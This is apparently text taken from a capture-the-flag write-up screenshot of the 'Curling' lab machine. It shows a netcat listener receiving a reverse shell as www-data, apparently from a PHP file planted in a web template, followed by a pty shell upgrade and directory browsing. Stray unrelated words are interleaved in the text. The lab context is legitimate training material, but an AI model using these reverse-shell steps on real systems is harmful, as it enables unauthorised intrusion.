 dayu@kali: ~/桌面/dayuCurling
uApocalyst
dayu@kali:~/桌面/dayuCurling$ echo 'Q3VybGluZzIwMTgh' | base64 -d
Curling2018!dayu@kali:~/桌面/dayuCurling$
dayu@kali:~/桌面/dayuCurling$ nc -vlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
ayuDab
Ncat: Connection from 10.10.10.150.
Ncat: Connection from 10.10.10.150:38572.
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 3: python: not found
ayuYpuffy
$ which python3
/usr/bin/python3
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 5: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@curling:/var/www/html/templates/protostar$ ls
ls
yuCarrier
component.php favicon.ico index.php offline.php
css html js templateDetails.xml
dayu.php images language template_preview.png
error.php img less template_thumbnail.png
www-data@curling:/var/www/html/templates/protostar$ cd /home
cd /home
www-data@curling:/home$ ls
ayuFrolic
ls
floris
www-data@curling:/home$ cd floris
cd floris
www-data@curling:/home/floris$ ls
ls
admin-area password_backup user.txt
yuZipper
www-data@curling:/home/floris$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@curling:/home/floris$ ^[
大余安全
https://blog.csdn.net/qq_34801745